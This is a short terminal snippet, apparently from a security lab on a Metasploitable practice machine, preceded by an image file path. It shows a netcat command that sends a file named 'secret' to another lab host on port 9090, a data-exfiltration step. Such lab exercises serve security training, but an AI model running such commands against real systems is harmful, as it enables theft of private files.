 msfadmin@metasploitable:~$ nc 192.168.56.112 9090 < /home/se
secret   service/
msfadmin@metasploitable:~$ nc 192.168.56.112 9090 < /home/secret